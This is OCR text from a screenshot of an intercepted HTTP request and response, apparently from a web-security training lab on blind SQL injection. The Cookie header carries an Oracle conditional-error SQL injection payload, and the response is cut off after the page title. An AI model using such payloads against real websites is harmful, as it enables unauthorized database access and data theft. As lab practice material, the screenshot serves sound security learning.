 Send
Cancel
Request
Pretty Raw Hex
\n
1 GET /filter?category=Lifestyle HTTP/2
2 Host:
3 Cookie: TrackingId=eXEMZvNsn8D3g49m'||(SELECT+CASE+WHEN+(1%3d2)+THEN+TO_CHAR(1/0)+ELSE+''+END+FROM+dual)||';
session=qXYTR1tKpog8Wih6C9NuySosYmWqGeZ3
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Not.A/Brand";v="8", "Chromium";v="114", "Brave";v="114"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Linux"
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/114.0.0.0
Safari/537.36
10 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8
11 Sec-Gpc: 1
12 Accept-Language: en-GB,en;q=0.7
13 Sec-Fetch-Site: same-origin
Response
Pretty Raw Hex Render
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=u
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 5303
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheade
10 <link href=/resources/css/labs
11 <title>
Blind SQL injection with con
</title>
12 </head>
13 <body>